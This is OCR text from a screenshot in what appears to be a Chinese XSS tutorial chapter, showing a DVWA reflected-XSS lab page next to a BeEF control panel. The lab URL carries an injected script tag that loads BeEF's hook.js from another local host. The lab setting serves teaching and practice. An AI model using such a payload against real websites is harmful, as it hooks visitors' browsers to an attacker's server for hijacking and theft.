 第2章-XSS攻击的应用方式-v18-
BeEF Control Panel
Vulnerability: Reflected Cross Site
Vulnerability: Reflected Cross Site
不安全
192.168.1.76/DVWA/vulnerabilities/xss_r/?name=<script%20src%3d"http%3a%2f%2f192.168.1.24%3a3000%2fhook.js"><%2fscript>
Notice: Array to string conversion in /var/www/html/DVWA/dvwa/includes/dvwaPage.inc.php on line 54
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
192.168.1.24:3000/demos/plain.html - 用户配置 1 - Microsoft Edge
不安全
192.168.1.24:3000/demos/plain.html
Mozilla Firefox
Vulnerability: Reflec...
192.168.1.24:3000/...
G:\白名单\知识技能\...
Beff-XSS.md - Typo...
XSS审计的应用方式
CentOS-7.6 - VMwa...
英
拼
9:50:47